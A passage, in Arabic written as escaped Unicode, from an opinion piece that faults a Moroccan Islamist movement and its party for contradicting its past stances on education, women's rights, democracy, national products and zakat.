\u0627\u0644\u0645\u0645\u062a\u0644\u0643\u0627\u062a \u0627\u0644\u0632\u0648\u062c\u064a\u0629 (\u0628\u0645\u0628\u0631\u0631 \u0627\u0644\u062a\u0634\u062c\u064a\u0639 \u0639\u0644\u0649 \u0623\u0643\u0644 \u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u063a\u064a\u0631 \u0628\u0627\u0644\u0628\u0627\u0637\u0644)\u060c \u0648\u0648\u0636\u0639 \u0627\u0644\u0637\u0644\u0627\u0642 \u0628\u064a\u062f \u0627\u0644\u0642\u0636\u0627\u0621 (\u0628\u062d\u062c\u0629 \u0623\u0646 \u0627\u0644\u0645\u0631\u0623\u0629 \u0644\u0627 \u062a\u0642\u062f\u0631 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0627\u062a \u0645\u0645\u0627 \u0633\u064a\u0633\u0627\u0639\u062f \u0639\u0644\u0649 \u062a\u0641\u0643\u064a\u0643 \u0627\u0644\u0623\u0633\u0631)\u060c \u0648\u0648\u0644\u0627\u064a\u0629 \u0627\u0644\u0645\u0631\u0623\u0629 \u0639\u0644\u0649 \u0646\u0641\u0633\u0647\u0627 (\u0628\u0645\u0628\u0631\u0631 \u0623\u0646 \u0627\u0644\u0645\u0631\u0623\u0629 \u0644\u0627 \u062a\u0639\u0631\u0641 \u0645\u0635\u0644\u062d\u062a\u0647\u0627 \u0648\u0628\u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u0648\u0644\u064a \u064a\u0648\u062c\u0647\u0647\u0627 \u0648\u064a\u0642\u0631\u0631 \u0646\u064a\u0627\u0628\u0629 \u0639\u0646\u0647\u0627).\n\n\u0648\u0623\u062d\u0628 \u0623\u0646 \u0623\u0630\u0643\u0651\u0631 \u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u062d\u0631\u0643\u0629 \u0628\u0627\u0641\u062a\u062a\u0627\u062d\u064a\u0629 \u062c\u0631\u064a\u062f\u0629 \u0627\u0644\u062a\u062c\u062f\u064a\u062f \u0627\u0644\u0646\u0627\u0637\u0642\u0629 \u0628\u0627\u0633\u0645\u0647\u0627 \u0640\u0640 \u0639\u062f\u062f 51 \u0628\u062a\u0627\u0631\u064a\u062e 12 \u064a\u0646\u0627\u064a\u0631 2000 \u0640\u0640 \u0648\u0627\u0644\u062a\u064a \u062a\u062d\u0631\u0636 \u0641\u064a\u0647\u0627 \u0636\u062f \u0648\u0627\u0636\u0639\u064a \u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u062e\u0637\u0629 \u0648\u0645\u0646\u0627\u0635\u0631\u064a\u0647 \u0643\u0627\u0644\u062a\u0627\u0644\u064a: (\u0648\u0633\u062a\u0643\u062a\u0634\u0641 \u0628\u0639\u062f \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u062a\u0623\u0646\u064a\u0629 \u0623\u0646 \u0645\u0646\u0627\u0637 \u0627\u0644\u062e\u0644\u0627\u0641 \u0645\u0639 \u0648\u0627\u0636\u0639\u064a \u0627\u0644\u062e\u0637\u0629 \u0648\u0627\u0644\u0645\u062a\u0639\u0635\u0628\u064a\u0646 \u0644\u0647\u0627 \u0644\u064a\u0633 \u0647\u0648 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0648\u0644\u0627 \u0625\u062f\u0645\u0627\u062c \u0627\u0644\u0645\u0631\u0623\u0629 \u0641\u064a \u0627\u0644\u062a\u0646\u0645\u064a\u0629\u060c \u0648\u0623\u0646 \u0627\u0644\u0642\u0636\u064a\u0629 \u0623\u0643\u0628\u0631 \u0645\u0646 \u0647\u0624\u0644\u0627\u0621\u060c \u0625\u0630 \u062a\u062a\u0639\u0644\u0642 \u0628\u0645\u0648\u0627\u062c\u0647\u0629 \u0645\u0624\u0627\u0645\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0623\u0633\u0631\u0629 \u0627\u0644\u0645\u0633\u0644\u0645\u0629 \u062a\u0642\u0641 \u0648\u0631\u0627\u0621\u0647\u0627 \u0642\u0648\u0649 \u062f\u0648\u0644\u064a\u0629 \u0647\u064a \u0627\u0644\u062a\u064a \u0632\u0631\u0639\u062a \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646.. \u0648\u0633\u062a\u0643\u062a\u0634\u0641 \u0623\u0646 \u0627\u0644\u0645\u0633\u062a\u0647\u062f\u0641 \u0647\u0648 \u0647\u062f\u0645 \u0623\u062d\u0643\u0627\u0645 \u0627\u0644\u0634\u0631\u064a\u0639\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0648\u062a\u0642\u0648\u064a\u0636 \u0627\u0644\u0623\u0631\u0643\u0627\u0646 \u0627\u0644\u062a\u064a \u062a\u0642\u0648\u0645 \u0639\u0644\u064a\u0647\u0627 \u0627\u0644\u0623\u0633\u0631\u0629 \u0627\u0644\u0645\u0633\u0644\u0645\u0629.. \u0648\u0633\u064a\u0623\u062e\u0630\u0643 \u0627\u0644\u0639\u062c\u0628 \u0627\u0644\u0639\u062c\u0627\u0628 \u0648\u064a\u0630\u0647\u0628 \u0628\u0643 \u0625\u0644\u0649 \u0623\u0642\u0635\u0649 \u062d\u062f \u0627\u0644\u0627\u0633\u062a\u063a\u0631\u0627\u0628\u060c \u062d\u064a\u0646\u0645\u0627 \u0633\u062a\u0643\u062a\u0634\u0641 \u0623\u0646 \u0627\u0644\u0630\u064a \u064a\u0642\u0648\u0645 \u0639\u0644\u0649 \u062a\u0646\u0641\u064a\u0630 \u0647\u0630\u0647 \u0627\u0644\u062e\u0637\u0629 \u0627\u0644\u0627\u0633\u062a\u0639\u0645\u0627\u0631\u064a\u0629 \u0627\u0644\u0645\u0633\u0646\u062f\u0629 \u0623\u0645\u0631\u064a\u0643\u064a\u0627 \u0648\u0635\u0647\u064a\u0648\u0646\u064a\u0627 \u0644\u064a\u0633 \u0647\u0648 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0644\u064a\u0628\u0631\u0627\u0644\u064a (\u0627\u0644\u0631\u062c\u0639\u064a)\u060c \u0643\u0645\u0627 \u0639\u0648\u062f\u0646\u0627 \u062e\u0637\u0627\u0628 \u0623\u064a\u0627\u0645 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u060c \u0648\u0625\u0646\u0645\u0627 \u0647\u0648 \u0627\u0644\u064a\u0633\u0627\u0631 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643\u064a \u0627\u0644\u062a\u0642\u062f\u0645\u064a\u060c \u0648\u062c\u0645\u0639\u064a\u0627\u062a\u0647 \u0648\u0634\u0628\u0643\u0627\u062a\u0647 \u0648\u062c\u0628\u0647\u0627\u062a\u0647). \u0641\u0647\u0644 \u063a\u064a\u0631\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0627\u0644\u062d\u0632\u0628 \u0645\u0648\u0642\u0641\u0647\u0645\u0627 \u0648\u0646\u0638\u0631\u062a\u0647\u0645\u0627 \u0644\u0644\u062e\u0635\u0648\u0645 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u064a\u0646 \u0648\u0627\u0644\u0625\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a\u064a\u0646 \u062d\u062a\u0649 \u062a\u0648\u062c\u0647 \u0625\u0644\u064a\u0647\u0645 \u0627\u0644\u0646\u062f\u0627\u0621\u061f \u0648\u0645\u062a\u0649 \u0631\u0627\u062c\u0639\u0627 \u0645\u0648\u0642\u0641\u0647\u0645\u0627\u061f\n\n5 \u0640\u0640 \u0627\u0644\u0632\u0639\u0645 \u0628\u0640(\u0625\u0639\u0637\u0627\u0621 \u0627\u0644\u0623\u0648\u0644\u0648\u064a\u0629 \u0644\u0644\u0625\u0646\u0633\u0627\u0646 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u060c \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0646\u0647\u0648\u0636 \u0628\u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u062a\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645)\u060c \u0625\u0646 \u0643\u0627\u0646 \u0627\u0644\u0623\u0645\u0631 \u0643\u0630\u0644\u0643 \u060c \u0641\u0623\u064a\u0646 \u0643\u0627\u0646\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0644\u0645\u0627 \u0635\u0631\u062d \u0628\u0646\u0643\u064a\u0631\u0627\u0646 \u062d\u064a\u0646 \u0643\u0627\u0646 \u0631\u0626\u064a\u0633\u0627 \u0644\u0644\u062d\u0643\u0648\u0645\u0629\u060c \u0648\u0647\u0648 \u0639\u0636\u0648\u0647\u0627 \u0648\u0623\u062d\u062f \u0642\u064a\u0627\u062f\u0627\u062a\u0647\u0627\u060c \u0623\u0646 \u0639\u0644\u0649 \u0627\u0644\u062f\u0648\u0644\u0629 \u0623\u0646 \u062a\u0631\u0641\u0639 \u064a\u062f\u0647\u0627 \u0639\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0648\u0627\u0644\u0635\u062d\u0629\u061f \u0623\u0648 \u0644\u0645\u0627 \u0635\u0631\u062d \u0644\u062d\u0633\u0646 \u0627\u0644\u062f\u0627\u0648\u062f\u064a \"\u0644\u064a \u0628\u063a\u0627 \u064a\u0642\u0631\u064a \u0648\u0644\u062f\u0648 \u064a\u062f\u062e\u0644 \u064a\u062f\u0648 \u0641\u064a \u062c\u064a\u0628\u0648\"\u061f \u0644\u0642\u062f \u0623\u062c\u0647\u0632\u062a \u062d\u0643\u0648\u0645\u062a\u0627 \u0627\u0644\u0628\u064a\u062c\u064a\u062f\u064a \u0628\u0634\u0643\u0644 \u0645\u0645\u0646\u0647\u062c \u0648\u063a\u064a\u0631 \u0645\u0633\u0628\u0648\u0642 \u0639\u0644\u0649 \u0642\u0637\u0627\u0639\u064a \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0648\u0627\u0644\u0635\u062d\u0629\u060c \u0648\u0627\u062a\u062e\u0630\u062a\u0627 \u0633\u0644\u0633\u0644\u0629 \u0645\u0646 \u0627\u0644\u0642\u0631\u0627\u0631\u0627\u062a \u0648\u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0639\u0635\u0641\u062a \u0628\u0627\u0644\u0645\u0643\u062a\u0633\u0628\u0627\u062a \u0627\u0644\u062d\u0642\u0648\u0642\u064a\u0629 \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0644\u0644\u0639\u0627\u0645\u0644\u064a\u0646 \u0628\u0647\u0645\u0627.\n\n\u0644\u062d\u0633\u0646 \u0627\u0644\u062d\u0638 \u0623\u0646 \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627 \u0641\u0631\u0636\u062a \u0639\u0644\u0649 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0648\u0636\u0639 \u0642\u0637\u0627\u0639\u064a \u0627\u0644\u0635\u062d\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0636\u0645\u0646 \u0627\u0644\u0623\u0648\u0644\u0648\u064a\u0627\u062a \u0644\u0645\u0627 \u0628\u0639\u062f \u0627\u0644\u062c\u0627\u0626\u062d\u0629 \u0628\u0639\u062f \u0623\u0646 \u062a\u0628\u064a\u0646 \u062c\u0631\u0645 \u0627\u0644\u0625\u062c\u0647\u0627\u0632 \u0639\u0644\u064a\u0647\u0645\u0627. \u0641\u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u062a\u064a \u062a\u0637\u0627\u0644\u0628 \u0627\u0644\u064a\u0648\u0645 \u0628\u0640 (\u0648\u0636\u0639 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0648\u0637\u0646\u064a\u0629 \u0648\u0627\u0636\u062d\u0629 \u0627\u0644\u0645\u0639\u0627\u0644\u0645 \u062a\u0639\u0637\u064a \u0627\u0644\u0623\u0648\u0644\u0648\u064a\u0629 \u0644\u0644\u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0644\u0628\u0644\u0627\u062f\u0646\u0627\u060c \u0627\u0646\u0637\u0644\u0627\u0642\u0627 \u0645\u0646 \u0627\u0644\u0646\u0647\u0648\u0636 \u0628\u0627\u0644\u0628\u062d\u062b \u0627\u0644\u0639\u0644\u0645\u064a\u060c \u0648\u062a\u0637\u0648\u064a\u0631 \u0642\u0637\u0627\u0639 \u0627\u0644\u0635\u062d\u0629)\u060c \u0647\u064a \u0646\u0641\u0633\u0647\u0627 \u0627\u0644\u062a\u064a \u0627\u0633\u062a\u0646\u0643\u0631\u062a\u060c \u0641\u064a \u064a\u0648\u0644\u064a\u0648\u0632 2019\u060c \u00a0\u0627\u0644\u0645\u0635\u0627\u062f\u0642\u0629 \u0639\u0644\u0649 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u0625\u0637\u0627\u0631 17-51 \u0627\u0644\u0645\u062a\u0639\u0644\u0642 \u0628\u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u062a\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062a\u0643\u0648\u064a\u0646 \u0648\u0627\u0644\u0630\u064a \u064a\u0646\u0635 \u0639\u0644\u0649 \u062a\u062f\u0631\u064a\u0633 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0639\u0644\u0645\u064a\u0629 \u0648\u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629\u060c \u0645\u0639\u062a\u0628\u0631\u0629 \u0627\u0644\u0642\u0631\u0627\u0631 \u062e\u0637\u0648\u0629 \u062e\u0637\u064a\u0631\u0629\u00a0(\u062a\u0631\u0647\u0646 \u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0628\u0628\u0644\u0627\u062f\u0646\u0627 \u0628\u062e\u064a\u0627\u0631\u0627\u062a \u0644\u0627 \u062a\u0646\u0633\u062c\u0645 \u0645\u0639 \u062f\u0633\u062a\u0648\u0631 \u0627\u0644\u0628\u0644\u0627\u062f \u0648\u0644\u0627 \u062a\u062a\u0645\u0627\u0634\u0649 \u0645\u0639 \u0645\u062a\u0637\u0644\u0628\u0627\u062a \u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644). \u0628\u0644 \u0642\u0645\u0629 \u0627\u0644\u0646\u0641\u0627\u0642 \u0623\u0646 \u064a\u062f\u0631\u0633 \u0623\u0628\u0646\u0627\u0621 \u0642\u064a\u0627\u062f\u0627\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0627\u0644\u062d\u0632\u0628 \u0628\u0627\u0644\u0644\u063a\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629\u060c \u0648\u062d\u064a\u0646 \u0623\u0631\u0627\u062f\u062a \u0627\u0644\u062f\u0648\u0644\u0629 \u062a\u0639\u0645\u064a\u0645 \u0641\u0631\u0646\u0633\u0629 \u0627\u0644\u0639\u0644\u0648\u0645 \u0639\u0644\u0649 \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u0639\u0645\u0648\u0645\u064a\u0629 \u0644\u062a\u062f\u0627\u0631\u0643 \u0648\u062a\u0635\u062d\u064a\u062d \u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u0639\u0631\u064a\u0628 \u060c\u062a\u0638\u0627\u0647\u0631\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0628\u0627\u0644\u063a\u064a\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062e\u0648\u0641 \u0639\u0644\u0649 \u0627\u0644\u0647\u0648\u064a\u0629 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629.\n\n6 \u0640\u0640 \u0627\u0644\u0627\u062f\u0639\u0627\u0621 \u0628\u0627\u0644\u0627\u0646\u062e\u0631\u0627\u0637 \u0641\u064a (\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0627\u062e\u062a\u064a\u0627\u0631 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u060c \u0648\u062a\u062d\u0633\u064a\u0646 \u0627\u0644\u0645\u0646\u0627\u062e \u0627\u0644\u062d\u0642\u0648\u0642\u064a \u0648\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062d\u0631\u064a\u0627\u062a\u060c \u0648\u062a\u0641\u0639\u064a\u0644 \u0647\u064a\u0626\u0627\u062a \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0627\u0644\u062a\u0634\u0627\u0631\u0643\u064a\u0629)\u060c\u0639\u0644\u0645\u0627 \u0623\u0646 \u0627\u0644\u062d\u0631\u0643\u0629 \u0643\u0627\u0646\u062a \u062f\u0627\u0626\u0645\u0627 \u0636\u062f \u0627\u0644\u062d\u0631\u064a\u0627\u062a \u0648\u0627\u0644\u062d\u0642\u0648\u0642 \u062e\u0627\u0635\u0629 \u0627\u0644\u062d\u0631\u064a\u0627\u062a \u0627\u0644\u0641\u0631\u062f\u064a\u0629. \u0648\u064a\u062c\u0628 \u062a\u0630\u0643\u064a\u0631 \u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u062d\u0631\u0643\u0629 \u0628\u0628\u064a\u0627\u0646\u0647\u0627 \u0627\u0644\u062a\u0646\u062f\u064a\u062f\u064a \u0641\u064a 14 \u0634\u062a\u0646\u0628\u0631 2011\u060c \u0628\u0642\u0631\u0627\u0631 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629 \u0631\u0641\u0639 \u0627\u0644\u062a\u062d\u0641\u0638\u0627\u062a \u0639\u0646 \u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u0627\u0644\u0642\u0636\u0627\u0621 \u0639\u0644\u0649 \u0643\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u062a\u0645\u064a\u064a\u0632 \u0636\u062f \u0627\u0644\u0645\u0631\u0623\u0629\u060c \u0648\u062e\u0627\u0635\u0629 \u0645\u0642\u062a\u0636\u064a\u0627\u062a \u0627\u0644\u0645\u0627\u062f\u062a\u064a\u0646 9 \u064816 \u0645\u0646 \u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0629. \u0648\u0639\u0644\u0644\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0623\u0633\u0628\u0627\u0628 \u0627\u0644\u062a\u0646\u062f\u064a\u062f \u0628\u0643\u0648\u0646 \u0645\u0642\u062a\u0636\u064a\u0627\u062a \u0627\u0644\u0645\u0627\u062f\u062a\u064a\u0646 (\u062a\u062a\u0639\u0627\u0631\u0636 \u0645\u0639 \u0623\u062d\u0643\u0627\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u062a\u062a\u0646\u0627\u0642\u0636 \u0645\u0639 \u0623\u062d\u0643\u0627\u0645 \u0627\u0644\u062f\u0633\u062a\u0648\u0631 \u0648\u062a\u062e\u0627\u0644\u0641 \u0635\u0631\u0627\u062d\u0629 \u0628\u0646\u0648\u062f \u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0623\u0633\u0631\u0629 \u0648\u062a\u062c\u0647\u0632 \u0639\u0644\u0649 \u0645\u0643\u062a\u0633\u0628\u0627\u062a \u062b\u0627\u0628\u062a\u0629 \u0644\u0644\u0645\u0631\u0623\u0629). \u0641\u0643\u064a\u0641 \u0633\u064a\u062a\u0639\u0632\u0632 \"\u0627\u0644\u0627\u062e\u062a\u064a\u0627\u0631 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\" \u0648\u064a\u062a\u062d\u0633\u0646 \"\u0627\u0644\u0645\u0646\u0627\u062e \u0627\u0644\u062d\u0642\u0648\u0642\u064a\" \u0648\u0627\u0644\u062d\u0631\u0643\u0629 \u0628\u0623\u0630\u0631\u0639\u0647\u0627 \u062a\u0646\u0627\u0647\u0636 \u0645\u0646\u0638\u0648\u0645\u0629 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0643\u0645\u0627 \u0647\u064a \u0645\u062a\u0639\u0627\u0631\u0641 \u0639\u0644\u064a\u0647\u0627 \u062f\u0648\u0644\u064a\u0627\u060c \u0648\u0641\u064a \u0635\u0644\u0628\u0647\u0627 \u062d\u0642\u0648\u0642 \u0627\u0644\u0646\u0633\u0627\u0621 \u0648\u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0648\u0627\u0644\u062d\u0631\u064a\u0627\u062a \u0627\u0644\u0641\u0631\u062f\u064a\u0629\u061f \u0623\u0644\u064a\u0633\u062a \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0628\u064a\u062c\u064a\u062f\u064a\u060c \u0627\u0644\u0630\u0631\u0627\u0639 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0644\u0644\u062d\u0631\u0643\u0629\u060c \u0647\u064a \u0627\u0644\u062a\u064a \u0635\u0627\u062f\u0642\u062a \u0639\u0644\u0649 \"\u0639\u0647\u062f \u062d\u0642\u0648\u0642 \u0627\u0644\u0637\u0641\u0644 \u0641\u064a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\" \u0628\u0645\u0627 \u064a\u062a\u0636\u0645\u0646 \u0645\u0646 \u0628\u0646\u0648\u062f \u062a\u0645\u064a\u064a\u0632\u064a\u0629 \u0648\u0639\u0646\u0635\u0631\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u0629 \u0648\u064a\u0635\u0627\u062f\u0631 \u062d\u0642\u0648\u0642\u0647\u0645 \u0627\u0644\u0645\u0643\u062a\u0633\u0628\u0629\u061f \u0623\u0645\u0627 \u0645\u0627 \u062a\u0632\u0639\u0645\u0647 \u0627\u0644\u062d\u0631\u0643\u0629 \u0645\u0646 \u0627\u0646\u062e\u0631\u0627\u0637\u0647\u0627 \u0641\u064a \"\u062a\u0641\u0639\u064a\u0644 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0627\u0644\u062a\u0634\u0627\u0631\u0643\u064a\u0629\"\u060c \u0641\u062a\u0643\u0641\u064a \u0627\u0644\u0625\u062d\u0627\u0644\u0629 \u0639\u0644\u0649 \u0648\u0642\u0641\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c \u0648\u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u062a\u0646\u062f\u064a\u062f \u0627\u0644\u062a\u064a \u0635\u062f\u0631\u062a \u0639\u0646 \u0627\u0644\u0647\u064a\u0626\u0627\u062a \u0627\u0644\u0646\u0633\u0627\u0626\u064a\u0629 \u0628\u0633\u0628\u0628 \u0625\u0642\u0635\u0627\u0626\u0647\u0627 \u0645\u0646 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0635\u064a\u0627\u063a\u0629 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0642\u0648\u0627\u0646\u064a\u0646\u060c \u0645\u0646\u0647\u0627 \u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u0639\u0646\u0641 103.13 \u0648\u0642\u0627\u0646\u0648\u0646 \u0647\u064a\u0623\u0629 \u0627\u0644\u0645\u0646\u0627\u0635\u0641\u0629 \u0648\u0645\u0643\u0627\u0641\u062d\u0629 \u0643\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u062a\u0645\u064a\u064a\u0632 \u0648\u062a\u062d\u062f\u064a\u062f \u0635\u0644\u0627\u062d\u064a\u0627\u062a\u0647\u0627 \u0627\u0644\u0630\u064a \u0645\u0631\u0631\u062a\u0647 \u0627\u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0627\u0628\u0639\u0629 \u0644\u0644\u0628\u064a\u062c\u064a\u062f\u064a \u062f\u0648\u0646 \u0627\u0644\u0623\u062e\u0630 \u0641\u064a \u0627\u0639\u062a\u0628\u0627\u0631 \u0645\u0644\u0627\u062d\u0638\u0627\u062a \u0648\u0627\u0642\u062a\u0631\u0627\u062d\u0627\u062a \u0627\u0644\u062c\u0645\u0639\u064a\u0627\u062a \u0627\u0644\u0646\u0633\u0627\u0626\u064a\u0629.\n\n7 \u0640\u0640 \u0627\u0644\u062a\u0638\u0627\u0647\u0631 \u0628\u0640 (\u062f\u0639\u0645 \u0627\u0644\u0645\u0646\u062a\u0648\u062c\u0627\u062a \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u062a\u0634\u062c\u064a\u0639\u0627 \u0644\u0644\u0645\u0642\u0627\u0648\u0644\u0629 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629 \u0648\u062f\u0639\u0645\u0627 \u0644\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0648\u0637\u0646\u064a)\u060c \u0628\u064a\u0646\u0645\u0627 \u0627\u0644\u062d\u0631\u0643\u0629 \u062f\u0639\u0645\u062a\u060c \u0645\u0646 \u062e\u0644\u0627\u0644 \u0645\u0648\u0642\u0641 \u0623\u0639\u0636\u0627\u0626\u0647\u0627\u060c \u0627\u0644\u063a\u0632\u0648 \u0627\u0644\u062a\u0631\u0643\u064a \u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0645\u063a\u0631\u0628 \u0631\u063a\u0645 \u0627\u0644\u0623\u0636\u0631\u0627\u0631 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0627\u0644\u062a\u064a \u062a\u064f\u0644\u062d\u0642\u0647\u0627 \u0645\u062a\u0627\u062c\u0631 \"\u0628\u064a\u0645\" \u0628\u0627\u0644\u062a\u062c\u0627\u0631 \u0627\u0644\u0635\u063a\u0627\u0631 (\u0643\u0644 \u0645\u062a\u062c\u0631 \u0628\u064a\u0645 \u064a\u0642\u0627\u0628\u0644\u0647 \u0625\u063a\u0644\u0627\u0642 60 \u062f\u0643\u0627\u0646\u0627 \u0641\u064a \u0627\u0644\u062d\u064a \u062d\u0633\u0628 \u062a\u0635\u0631\u064a\u062d \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u0646\u0627\u0639\u0629 \u0648\u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0623\u062e\u0636\u0631 \u0648\u0627\u0644\u0631\u0642\u0645\u064a \u0641\u064a \u0627\u0644\u0645\u063a\u0631\u0628 \u0623\u0645\u0627\u0645 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646\u064a\u064a\u0646). \u0641\u0644\u062a\u0639\u062f \u0627\u0644\u062d\u0631\u0643\u0629 \u0625\u0644\u0649 \u062a\u0635\u0631\u064a\u062d\u0627\u062a\u0647 \u0628\u0639\u0636 \u0623\u0639\u0636\u0627\u0626\u0647\u0627 \u0627\u0644\u062f\u0627\u0639\u0645\u0629 \u0644\u0644\u063a\u0632\u0648 \u0627\u0644\u062a\u0631\u0643\u064a \u0644\u0644\u0645\u063a\u0631\u0628 \u0648\u0627\u0644\u0645\u0646\u062a\u0635\u0631\u0629 \u0644\u0647. \u0647\u0644 \u064a\u0645\u0643\u0646 \u0644\u0644\u062d\u0631\u0643\u0629 \u0623\u0646 \u062a\u062a\u0623\u0643\u062f \u0645\u0646 \u0645\u0627\u0631\u0643\u0627\u062a \u0623\u0644\u0628\u0633\u0629 \u0639\u0636\u0648\u0627\u062a\u0647\u0627 \u0648\u0645\u0635\u062f\u0631 \u062a\u0635\u0646\u064a\u0639\u0647\u0627\u061f \u0644\u0627 \u0634\u0643 \u0623\u0646 \u062f\u0639\u0645 \u0627\u0644\u0645\u0646\u062a\u0648\u062c\u0627\u062a \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0627 \u064a\u0643\u0648\u0646 \u0628\u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0646\u0641\u0627\u0642 \u0627\u0644\u062c\u0648\u0641\u0627\u0621\u060c \u0628\u0644 \u0628\u0627\u0644\u0627\u0642\u062a\u0646\u0627\u0621 \u0648\u0627\u0644\u0627\u0633\u062a\u0647\u0644\u0627\u0643.\n\n8 \u0640\u0640 \u0627\u062f\u0639\u0627\u0621 \u0627\u0644\u0627\u0647\u062a\u0645\u0627\u0645 \u0628\u0640 (\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0648\u062a\u0641\u0639\u064a\u0644 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u0648\u064a\u0629 \u0644\u0634\u0639\u064a\u0631\u0629 \u0627\u0644\u0632\u0643\u0627\u0629)\u060c \u0643\u0645\u0627 \u0644\u0648 \u0623\u0646 \u0627\u0644\u062d\u0631\u0643\u0629 